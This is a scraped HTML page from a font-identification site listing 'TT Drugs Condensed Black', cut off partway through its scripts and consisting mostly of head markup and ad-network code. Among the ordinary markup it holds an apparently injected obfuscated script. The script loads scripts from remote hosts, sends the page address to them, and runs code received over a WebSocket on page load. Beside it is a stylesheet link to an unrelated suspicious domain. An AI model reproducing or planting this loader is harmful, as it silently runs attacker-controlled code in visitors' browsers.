

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/CR_TT-Drugs-Condensed-Black-otf-900.font
body_size: 29111
content:
<!doctype html>
<html lang="en">
<head>
	<title>TT Drugs Condensed Black otf (900) Font - Sans-Serif Modern - What Font Is </title>
	<meta name="description" content="TT Drugs Condensed Black otf (900) Font - Sans-Serif Modern - What Font Is  - Download TT Drugs Condensed Black otf (900) Font - Bold, condensed font with a m">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="TT Drugs Condensed Black otf (900) font" />
<meta property="og:image:alt" content="TT Drugs Condensed Black otf (900) font" />
<meta property="og:description" content="TT Drugs Condensed Black otf (900) font" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.whatfontis.com/CR_TT-Drugs-Condensed-Black-otf-900.font" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Drugs-Condensed-Black-otf-900A.png" />
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let 